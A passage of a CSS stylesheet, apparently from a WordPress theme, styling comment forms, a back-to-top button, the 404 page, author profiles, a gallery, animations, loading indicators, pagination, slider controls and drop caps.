    padding: 6px 12px;
    text-transform: uppercase;
}
.comment-respond .log-in-out {
    text-align: center;
}
.form-allowed-tags {
    margin-top: -1.5rem;
    font-size:  0.9375rem;
}
.comment-respond #cancel-comment-reply-link{
    float: right;
    background: #000000;
    color: #fff !important;
}
.comments-wrap .comment-respond .comment-reply-title {
    text-align: inherit;
}
.comment-respond .note-after,
.comment-respond .note-before{
    text-align: center;
    margin-bottom: 15px;
}
.comment-respond .note-after p:last-child,
.comment-respond .note-before p:last-child{
    margin-bottom: 0;
}

.comment-respond .author-wrap{
    width: 50%;
    float: left;
    padding-right: 10px;
}
.comment-respond .email-wrap{
    width: 50%;
    float: left;
    padding-left: 10px;
}
.comment-respond .url-wrap{
    width: 100%;
}
.comment-respond .url-wrap .url{
    max-width: 100%;
    width: 100%;
}
.comment-respond .author-wrap input,
.comment-respond .email-wrap input{
    width: 100%;
}


.comment-respond .comment-wrap,
.comment-respond .email-wrap,
.comment-respond .author-wrap,
.comment-respond .url-wrap{
    margin-bottom: 15px;
}
.comment-respond .comment,
.comment-respond .email,
.comment-respond .author,
.comment-respond .url{
    border: 1px solid #d8d8d8;
    padding: 18px 12px;
}
.comment-respond .email,
.comment-respond .author,
.comment-respond .url {
    padding: 8px 12px;
    height: auto;
}
.comment-respond .comment{
    height: 200px;
}
.comment-respond textarea:focus{
    border-color: #000000;
}
.comment-respond .comment-submit{
    background: #434343;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    font-weight: normal;
}
.comment-respond .form-submit{
    margin: 0;
}
.ajaxified-comments-container {
    margin: 20px 0;
    border: 1px solid #e2e2e2;
    background: #fff;
    padding: 25px 20px;
    text-align: center;
    color: #868686;
}
.comment-ajaxified-placeholder {
    color: #868686;
}
.comment-ajaxified-placeholder {
    margin: 0 5px;
}

/**
 * =>Back To Top
 **/
.back-top{
    background: #000000;
    color: #ffffff;
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 10px;
    right: 10px;
    text-align: center;
    line-height: 42px;
    z-index: 999;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 16px;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
}
.back-top.fade-out:hover{
    opacity: 1;
}
.back-top.is-visible{
    visibility: visible;
    opacity: .6;
    bottom: 8px;
}
.back-top.fade-out1 {
    opacity: .7;
}
.back-top.fade-out2 {
    opacity: .8;
}
.back-top.fade-out3 {
    opacity: .9;
}
.back-top.fade-out4 {
    opacity: 1;
}
.back-top.dark{
    background: #383838;
    color: #fff;
}
.back-top:hover{
    opacity: 1;
}


/**
 * =>404 Page
 **/
.error404 .content-column{
    max-width: 800px !important;
    margin: 10px auto 50px;
}
.error404 .content-column .second-row{
    margin-bottom: 5px;
}
.error404 .content-column .desc-section{
    text-align: center;
}
.error404 .content-column .desc-section .title-404{
    margin: 0 0 15px;
    color: #444;
    font-weight: bolder;
    text-align: center;
}
.error404 .content-column .text-404{
    font-size: 130px;
    line-height: 175px;
    font-weight: bold ;
    color: #444;
    text-align: center;
    margin: 0;
}
.error404 .content-column .action-links {
    margin-bottom: 10px;
    margin-top: 20px;
}
.error404 .content-column .action-links .fa{
    margin-right: 5px;
}
.error404 .content-column .top-line{
    margin-top: 15px;
    padding-top: 25px;
}
.error404 .content-column .search-form label{
    width: 100%;
}
.error404 .content-column .search-form .search-field{
    width: 80%;
    border: 1px solid #cbcbcb;
    height: 34px;
    line-height: 20px;
    padding: 0 30% 0 10px;
    outline: none;
    float: left;
    background: #fff;
}
.error404 .content-column .search-form .search-submit{
    position: absolute;
    right: 15px;
    top: 41px;
    height: 34px;
    padding: 0 7%;
    line-height: 28px;
    border: none;
    text-transform: uppercase;
    color: #fff;
    margin-top: 0;
}
.error404 .content-column .search-form.have-focus .search-field{
    border-color: #9e9e9e;
}


/**
 * =>Author Profile
 **/
.author-profile{
    margin-bottom: 29px;
}
.author-profile .post-author-avatar{
    float: left;
    margin-right: 15px;
}
.author-profile .post-author-avatar img{
    border-radius: 50%;
}
.author-profile .author-title{
    font-size: 22px;
    margin: 20px 0 0;
    text-transform: uppercase;
}
.author-profile .post-author-bio{
    margin: 10px auto 0 auto;
    padding-left: 115px;
}
.author-profile .post-author-bio p:last-child {
    margin-bottom: 0;
}
.author-profile .author-links{
    margin-top: 15px;
}
.author-profile .author-links ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.author-profile .author-links ul li{
    display: inline-block;
    background-color: #fff;
    padding: 0 ;
    margin: 0 10px 0 0;
    position: relative;
    z-index: 1;
    text-align: center;
}
.author-profile .author-links ul li a{
    display: inline-block;
    line-height: 26px;
    height: 26px;
    width: 26px;
    background-color: #eee;
    font-size: 12px;
    color: #fff;
}
.author-profile .author-links ul li.facebook a{ background-color: #4a639f }
.author-profile .author-links ul li.twitter a{ background-color: #59c8ff }
.author-profile .author-links ul li.google-plus a{ background-color: #D73D32 }
.author-profile .author-links ul li.instagram a{ background-color: #517FA4 }
.author-profile .author-links ul li.flickr a{ background-color: #2f44db }
.author-profile .author-links ul li.behance a{ background-color: #3b63fc }
.author-profile .author-links ul li.soundcloud a{ background-color: #F50 }
.author-profile .author-links ul li.delicious a{ background-color: #4a79ff }
.author-profile .author-links ul li.vimeo a{ background-color: #46a3e9 }
.author-profile .author-links ul li.dribbble a{ background-color: #ea4c89 }
.author-profile .author-links ul li.linkedin a{ background-color: #0266a0 }
.author-profile .author-links ul li.youtube a{ background-color: #cc181e }
.author-profile .author-links ul li.pinterest a{ background-color: #cb2027 }
.author-profile .author-links ul li.github a{ background-color: #666666 }



/**
 * =>Better Gallery
 **/
.better-gallery{
    margin: 10px -0 25px;
}
.better-gallery .gallery-title{
    color: #fff;
    padding: 10px 0 0;
    text-align: center;
    user-select: none;
}
.better-gallery p{
    margin: 0;
}
.better-gallery br{
    display: none;
}
.better-gallery .gallery-title .prev,
.better-gallery .gallery-title .next{
    cursor: pointer;
    color: #373737;
    vertical-align: middle;
    border: 1px solid rgba(0, 0, 0, 0.17);
    font-family: 'Open Sans';
    font-size: 11px !important;
    padding: 0 11px;
    display: inline-block;
    line-height: 20px !important;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    text-transform: uppercase;
}
.better-gallery .gallery-title .prev:hover,
.better-gallery .gallery-title .next:hover{
    background-color: #000000;
    color: #fff;
}
.better-gallery .gallery-title .next .fa{
    margin-left: 3px;
}
.better-gallery .gallery-title .prev .fa{
    margin-right: 3px;
}
.better-gallery .count{
    font-size: 12px;
    margin-right: 20px;
    margin-left: 20px;
    font-style: normal;
    line-height: 24px;
    display: inline-block;
    color: #808080;
    vertical-align: middle;
    min-width: 46px;
}
.better-gallery .count i {
    font-style: normal;
}
.better-gallery .main-title{
    width: 100%;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #373737;
    font-weight: bolder;
    text-align: center;
    font-size: 26px;
    margin-bottom: 12px;
}
.better-gallery .slide-title-wrap{
    display: block;
    color: #fff;
    position: absolute;
    bottom: 0;
    width: 100%;
}
.better-gallery .slide-title-wrap .slide-copy,
.better-gallery .slide-title-wrap .slide-title{
    padding: 4px 11px;
    background-color: rgba(20, 20, 20, 0.55);
    display: inline-block;
    font-size: 12px;
}
.better-gallery .slide-title-wrap .slide-copy{
    margin: 4px;
    font-style: italic;
}
.better-gallery .fotorama__thumb:before{
    width: 85px;
    height: 62px;
    position: relative;
    display: block;
    content: '';
    border: 2px solid rgba(255, 255, 255, 0.33);
    z-index: 8;
}
.better-gallery .fotorama__nav:before,
.better-gallery .fotorama__stage:before {
    background-image: linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.7),transparent);
    background-position: 0 0,0 0;
    opacity: 0.4;
}
.better-gallery .fotorama__nav:after,
.better-gallery .fotorama__stage:after {
    background-image: linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.7),transparent);
    background-position: 100% 0,100% 0;
    opacity: 0.4;
}
.better-gallery .fotorama__thumb-border{
    border-color: #000000;
}
.better-gallery .fotorama__wrap {
    padding-top: 15px;
}
.better-gallery .count {
    font-size: 12px;
    margin-right: 20px;
    margin-left: 20px;
    font-style: normal;
    line-height: 24px;
    display: inline-block;
    color: #808080;
    vertical-align: middle;
    text-transform: lowercase;
}
.better-gallery .fotorama__nav-wrap{
    margin-top: 8px;
    padding: 0 10px;
}
.better-gallery .fotorama__wrap .fotorama__html{
    height: 100%;
    text-align: center;
}
.better-gallery .fotorama__wrap .fotorama__html img{
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    -webkit-box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
    box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
}
.better-gallery .fotorama__wrap .fotorama__html > div {
    height: 100%;
}


/**
 * =>No Results
 **/
.no-results{
    text-align: center;
}
.no-results > .title{
    text-align: center;
    font-size: 28px;
    text-transform: uppercase;
    position: relative;
    margin: 20px 0;
}
.no-results > .title:after {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    height: 2px;
    width: 100%;
    background-color: #F0F0F0;
}
.no-results > .title span{
    display: inline-block;
    padding: 0 10px;
    background-color: #fff;
    position: relative;
    z-index: 1;
}
.no-results .search-form{
    margin: 20px 0 30px;
}
.no-results .search-form input[type="submit"] {
    float: none;
}
.no-results .search-form input[type="search"] {
    float: none;
    width: 240px;
}


/**
 * =>Shortcodes
 **/
.widget > .bs-shortcode:last-child {
    margin-bottom: 0;
}
.bs-shortcode.bs-heading-shortcode{
    margin-bottom: 21px;
}


/**
 * =>Animations
 **/

@-webkit-keyframes bs-fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes bs-fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-spin {
    0% {
        -webkit-transform: rotate(0deg);
        tranform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        tranform: rotate(360deg);
    }
}
@keyframes bs-spin {
    0% {
        -webkit-transform: rotate(0deg);
        tranform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        tranform: rotate(360deg);
    }
}
.bs-animate {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.bs-fadeInLeft {
    -webkit-animation-name: bs-fadeInLeft;
    animation-name: bs-fadeInLeft;
}
.bs-fadeInRight {
    -webkit-animation-name: bs-fadeInRight;
    animation-name: bs-fadeInRight;
}
.bs-fadeInDown {
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.bs-fadeInUp {
    -webkit-animation-name: bs-fadeInUp;
    animation-name: bs-fadeInUp;
}
.bs-spin {
    -webkit-animation-name: bs-spin;
    animation-name: bs-spin;
}
.pagination-animate>.bs-animate {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
}
.bs-tab-anim.bs-tab-animated.active{
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}


/**
 * =>BS Loading
 **/

.bs-loading,
.bs-loading > div {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.bs-loading {
    display: block;
    font-size: 0;
    color: #333;
}
.bs-loading > div {
    display: inline-block;
    float: none;
    background-color: #000000;
}
.bs-loading {
    width: 54px;
    height: 54px;
}
.bs-loading > div {
    width: 10px;
    height: 10px;
    margin: 4px;
    border-radius: 100%;
    -webkit-animation-name: bs-loading-keyframe;
    -moz-animation-name: bs-loading-keyframe;
    -o-animation-name: bs-loading-keyframe;
    animation-name: bs-loading-keyframe;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.bs-loading > div:nth-child(1) {
    -webkit-animation-duration: .65s;
    -moz-animation-duration: .65s;
    -o-animation-duration: .65s;
    animation-duration: .65s;
    -webkit-animation-delay: .03s;
    -moz-animation-delay: .03s;
    -o-animation-delay: .03s;
    animation-delay: .03s;
}
.bs-loading > div:nth-child(2) {
    -webkit-animation-duration: 1.02s;
    -moz-animation-duration: 1.02s;
    -o-animation-duration: 1.02s;
    animation-duration: 1.02s;
    -webkit-animation-delay: .09s;
    -moz-animation-delay: .09s;
    -o-animation-delay: .09s;
    animation-delay: .09s;
}
.bs-loading > div:nth-child(3) {
    -webkit-animation-duration: 1.06s;
    -moz-animation-duration: 1.06s;
    -o-animation-duration: 1.06s;
    animation-duration: 1.06s;
    -webkit-animation-delay: -.69s;
    -moz-animation-delay: -.69s;
    -o-animation-delay: -.69s;
    animation-delay: -.69s;
}
.bs-loading > div:nth-child(4) {
    -webkit-animation-duration: 1.5s;
    -moz-animation-duration: 1.5s;
    -o-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-delay: -.41s;
    -moz-animation-delay: -.41s;
    -o-animation-delay: -.41s;
    animation-delay: -.41s;
}
.bs-loading > div:nth-child(5) {
    -webkit-animation-duration: 1.6s;
    -moz-animation-duration: 1.6s;
    -o-animation-duration: 1.6s;
    animation-duration: 1.6s;
    -webkit-animation-delay: .04s;
    -moz-animation-delay: .04s;
    -o-animation-delay: .04s;
    animation-delay: .04s;
}
.bs-loading > div:nth-child(6) {
    -webkit-animation-duration: .84s;
    -moz-animation-duration: .84s;
    -o-animation-duration: .84s;
    animation-duration: .84s;
    -webkit-animation-delay: .07s;
    -moz-animation-delay: .07s;
    -o-animation-delay: .07s;
    animation-delay: .07s;
}
.bs-loading > div:nth-child(7) {
    -webkit-animation-duration: .68s;
    -moz-animation-duration: .68s;
    -o-animation-duration: .68s;
    animation-duration: .68s;
    -webkit-animation-delay: -.66s;
    -moz-animation-delay: -.66s;
    -o-animation-delay: -.66s;
    animation-delay: -.66s;
}
.bs-loading > div:nth-child(8) {
    -webkit-animation-duration: .93s;
    -moz-animation-duration: .93s;
    -o-animation-duration: .93s;
    animation-duration: .93s;
    -webkit-animation-delay: -.76s;
    -moz-animation-delay: -.76s;
    -o-animation-delay: -.76s;
    animation-delay: -.76s;
}
.bs-loading > div:nth-child(9) {
    -webkit-animation-duration: 1.24s;
    -moz-animation-duration: 1.24s;
    -o-animation-duration: 1.24s;
    animation-duration: 1.24s;
    -webkit-animation-delay: -.76s;
    -moz-animation-delay: -.76s;
    -o-animation-delay: -.76s;
    animation-delay: -.76s;
}
@-webkit-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -webkit-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@-moz-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -moz-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
}
@-o-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -o-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -webkit-transform: scale(.45);
        -moz-transform: scale(.45);
        -o-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
}

/**
 * =>BS Pagin
 **/
.deferred-loading-container {
    position: relative;
}
.bs-pagination-wrapper:focus {
    outline: none !important;
}
.bs-pagin-loading-wrapper{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
}
.bs-pagin-loading-wrapper .bs-loading{
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -27px;
    margin-left: -27px;
}
.bs-pagination-wrapper .bs-pagination-in-loading{
    opacity: 0.15;
    pointer-events: none;
}
.bs-pagination, .bs-control-nav{
    margin: 10px 0 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-align: right;
}
.post-related .bs-pagination {
    margin-top: 0;
}
.bs-pagination-label{
    color: #9C9C9C;
    color: rgba(138, 138, 138, 0.83);
    font-size: 11px;
    margin-left: 4px;
}
.btn-bs-pagination{
    border: 1px solid #D4D4D4;
    border: 1px solid rgba(138, 138, 138, 0.33);
    border-radius: 5px;
    color: #9C9C9C !important;
    color: rgba(138, 138, 138, 0.83) !important;
    font-size: 20px !important;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    min-width: 30px;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;

}
.btn-bs-pagination.bs-pagination-in-loading,
.btn-bs-pagination:hover,
.btn-bs-pagination.hover{
    border-color: #000000;
    color: #fff !important;
    background: #000000;
}
body .bs-pagination a.btn-bs-pagination.disabled:hover{
    border: 1px solid #D4D4D4 !important;
    border: 1px solid rgba(138, 138, 138, 0.33) !important;
    color: #9C9C9C !important;
    color: rgba(138, 138, 138, 0.83) !important;
    background-color: transparent !important;
    cursor: default;
}
.btn-bs-pagination.disabled:hover,
.btn-bs-pagination.disabled{
    opacity: 0.5;
}
.btn-bs-pagination .fa {
    font-weight: bold;
}
.btn-bs-pagination.next .fa{
    margin-left: -10px;
}
.btn-bs-pagination.prev .fa{
    margin-right: -10px;
}
.bs-pagination-wrapper{
    position: relative;
}
.btn-bs-pagination .loading .fa{
    margin-right: 3px;
}
.btn-bs-pagination .loaded .fa{
    margin-left: 3px;
}
.bs-pagination.bs-ajax-pagination.infinity,
.bs-pagination.bs-ajax-pagination.more_btn_infinity,
.bs-pagination.bs-ajax-pagination.more_btn{
    text-align: center;
}
.bs-pagination.bs-ajax-pagination.infinity .btn-bs-pagination,
.bs-pagination.bs-ajax-pagination.more_btn_infinity .btn-bs-pagination,
.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination{
    line-height: 26px !important;
    padding: 0 7px;
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.prev .fa{
    margin: 0 0 0 3px;
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.next .fa{
    margin: 0 3px 0 0;
}
.bs-listing-listing-classic-3 .bs-pagination .pagination,
.bs-listing-listing-classic-3 .bs-pagination,
.bs-listing-listing-classic-2 .bs-pagination .pagination,
.bs-listing-listing-classic-2 .bs-pagination,
.bs-listing-listing-text-1 .bs-pagination .pagination,
.bs-listing-listing-text-1 .bs-pagination,
.bs-listing-listing-mix-4-6 .bs-pagination .pagination,
.bs-listing-listing-mix-4-6 .bs-pagination,
.bs-listing-listing-mix-4-5 .bs-pagination .pagination,
.bs-listing-listing-mix-4-5 .bs-pagination,
.bs-listing-listing-mix-4-4 .bs-pagination .pagination,
.bs-listing-listing-mix-4-4 .bs-pagination,
.bs-listing-listing-mix-4-3 .bs-pagination .pagination,
.bs-listing-listing-mix-4-3 .bs-pagination,
.bs-listing-listing-mix-4-2 .bs-pagination .pagination,
.bs-listing-listing-mix-4-2 .bs-pagination,
.bs-listing-listing-mix-4-1 .bs-pagination .pagination,
.bs-listing-listing-mix-4-1 .bs-pagination,
.bs-listing-listing-thumbnail-1 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-1 .bs-pagination,
.bs-listing-listing-thumbnail-2 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-2 .bs-pagination,
.bs-listing-listing-thumbnail-3 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-3 .bs-pagination,
.bs-listing-listing-mix-3-2 .bs-pagination .pagination,
.bs-listing-listing-mix-3-2 .bs-pagination,
.bs-listing-listing-mix-2-1 .bs-pagination .pagination,
.bs-listing-listing-mix-2-1 .bs-pagination,
.bs-listing-listing-grid-1 .bs-pagination .pagination,
.bs-listing-listing-grid-1 .bs-pagination,
.bs-listing-listing-grid-2 .bs-pagination .pagination,
.bs-listing-listing-grid-2 .bs-pagination,
.bs-listing-modern-grid-listing-3 .bs-pagination .pagination,
.bs-listing-modern-grid-listing-3 .bs-pagination,
.bs-listing-listing-tall-1 .bs-pagination .pagination,
.bs-listing-listing-tall-1 .bs-pagination,
.bs-listing-listing-tall-2 .bs-pagination .pagination,
.bs-listing-listing-tall-2 .bs-pagination,
.bs-listing-listing-mix-1-2 .bs-pagination .pagination{
    margin-top: 0;
}
.bs-listing-listing-mix-1-2 .bs-pagination{
    margin-top: 0;
    position: relative;
    top: -20px;
    margin-bottom: -20px;
}


/**
 * =>Editor Shortcodes
 **/

.bs-slider-controls .btn-bs-pagination.next {
    margin-left: 2px;
}
.bs-slider-items-container>.bs-slider-item{
    display: none;
}
.bs-slider-items-container .bs-slider-item.bs-slider-first-item {
    display: block;
}
.bs-slider-items-container .bs-control-nav-style-2 .btn-bs-pagination.next{
    float: right;
}
.bs-slider-items-container .bs-control-nav-style-3 {
    text-align: center;
}
.bs-listing.bs-listing-single-tab .bs-slider-items-container .bs-control-nav-style-4 .btn-bs-pagination{
    line-height: 22px;
    min-width: 24px;
    padding: 0 6px;
    border-radius: 50%;
}

.bs-slider-dots{
    list-style: none;
    padding: 0 !important;
    margin: 0 !important;
}
.bs-slider-dots li{
    display: inline-block;
}
.bs-slider-dots .bts-bs-dots-btn{
    cursor: pointer;
}
.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn{
    background: #000000;
}
.bs-slider-dots-style-4,
.bs-slider-dots-style-3,
.bs-slider-dots-style-2,
.bs-slider-dots-style-1{
    text-align: center;
    line-height: 27px;
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
}
.bs-control-nav + .bs-slider-dots-style-4,
.bs-control-nav + .bs-slider-dots-style-3,
.bs-control-nav + .bs-slider-dots-style-2,
.bs-control-nav + .bs-slider-dots-style-1{
    bottom: 0;
}
.bs-control-nav-style-4 + .bs-slider-dots-style-4,
.bs-control-nav-style-4 + .bs-slider-dots-style-3,
.bs-control-nav-style-4 + .bs-slider-dots-style-2,
.bs-control-nav-style-4 + .bs-slider-dots-style-1{
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
}

.bs-slider-dots-style-4 .bts-bs-dots-btn,
.bs-slider-dots-style-3 .bts-bs-dots-btn,
.bs-slider-dots-style-2 .bts-bs-dots-btn,
.bs-slider-dots-style-1 .bts-bs-dots-btn{
    display: inline-block;
    height: 8px;
    width: 8px;
    text-indent: -9999px;
    overflow: hidden;
    background: #eee;
    background: rgba(0, 0, 0, 0.2);
    margin: 0 3px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    pointer-events: all;
}
.bs-slider-dots-style-1 .bts-bs-dots-btn{
    border-radius: 50%;
}
.bs-slider-dots-style-3 .bts-bs-dots-btn{
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.bs-slider-dots-style-4 .bts-bs-dots-btn {
    width: 12px;
    height: 4px;
}
.bs-simple-pagination.simple_next_prev .btn-bs-pagination.prev{
    float: right;
}

/* fixes */
.bs-listing-listing-mix-4-8 .bs-slider-controls,
.bs-listing-listing-mix-4-7 .bs-slider-controls,
.bs-listing-modern-grid-listing-5 .bs-slider-controls,
.bs-listing-modern-grid-listing-2 .bs-slider-controls,
.bs-listing-modern-grid-listing-1 .bs-slider-controls,
.bs-listing-listing-text-4 .bs-slider-controls,
.bs-listing-listing-text-3 .bs-slider-controls,
.bs-listing-listing-text-2 .bs-slider-controls,
.bs-listing-listing-text-1 .bs-slider-controls,
.bs-listing-listing-classic-3 .bs-slider-controls,
.bs-listing-listing-classic-1 .bs-slider-controls,
.bs-listing-listing-blog-4 .bs-slider-controls,
.bs-listing-listing-blog-3 .bs-slider-controls,
.bs-listing-listing-blog-2 .bs-slider-controls,
.bs-listing-listing-blog-1 .bs-slider-controls,
.bs-listing-listing-mix-1-1 .bs-slider-controls,
.bs-listing-listing-mix-3-3 .bs-slider-controls,
.bs-listing-listing-mix-3-1 .bs-slider-controls,
.bs-listing-listing-mix-1-3 .bs-slider-controls,
.bs-listing-listing-mix-1-4 .bs-slider-controls{
    height: 27px;
    margin-top: 20px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-5 .bs-slider-controls,
.bs-listing-listing-mix-1-4 .bs-slider-controls{
    margin-top: 0;
}
.bs-listing-listing-text-4 .bs-slider-controls,
.bs-listing-listing-text-3 .bs-slider-controls,
.bs-listing-listing-text-1 .bs-slider-controls{
    margin-top: 0;
}
.bs-listing-modern-grid-listing-2 .bs-slider-controls,
.bs-listing-modern-grid-listing-1 .bs-slider-controls{
    margin-top: 10px;
}
.bs-listing-modern-grid-listing-6 .bs-slider-controls {
    height: 27px;
    margin-bottom: -10px;
    margin-top: 5px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-mix-2-2 .bs-slider-controls{
    height: 27px;
    margin-top: 15px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-thumbnail-1 .bs-slider-controls{
    height: 27px;
    margin-top: -5px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-thumbnail-2 .bs-slider-controls{
    height: 27px;
    margin-top: 0;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-classic-2 .bs-slider-controls,
.bs-listing-listing-classic-2 .bs-slider-controls{
    height: 27px;
    margin-top: -5px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-4 .bs-slider-controls{
    height: 27px;
}
.bs-listing-listing-tall-1 .bs-slider-controls,
.bs-listing-listing-tall-2 .bs-slider-controls{
    height: 27px;
    margin-top: 5px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-3 .bs-slider-controls{
    height: 27px;
    margin-top: -10px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-grid-2 .bs-slider-controls,
.bs-listing-listing-grid-1 .bs-slider-controls{
    height: 27px;
    margin-top: -7px;
    position: relative;
    z-index: 1;
}
.listing-mix-4-8 + .bs-pagination-response ~ .bs-pagination-response,
.listing-mix-4-7 + .bs-pagination-response ~ .bs-pagination-response,
.listing-mix-4-8 + .bs-pagination-response,
.listing-mix-4-7 + .bs-pagination-response{
    margin-top: 20px;
}


/**
 * ->Drop Cap
 **/
.dropcap.dropcap {
    display: inline-block;
    float: left;
    margin: 0 8px -10px 0;
    font-size: 74px;
    line-height: 74px;
    height: 74px;
    text-transform: uppercase;
}
.dropcap.dropcap-square {
    background-color: #000000;
    color: #fff;
    padding: 0 11px;
}
.dropcap.dropcap-square-outline {
    border: 2px solid #000000;
    color: #000000;
    padding: 0 11px;
    line-height: 70px;
}
.dropcap.dropcap-circle {
    background-color: #000000;
    color: #fff;
    padding: 0 11px;
    border-radius: 50%;
    min-width: 74px;
    font-size: 52px;
    text-align: center;
}
.dropcap.dropcap-circle-outline {
    border: 2px solid #000000;
    color: #000000;
    padding: 0 11px;
    border-radius: 50%;
    min-width: 74px;
    font-size: 52px;
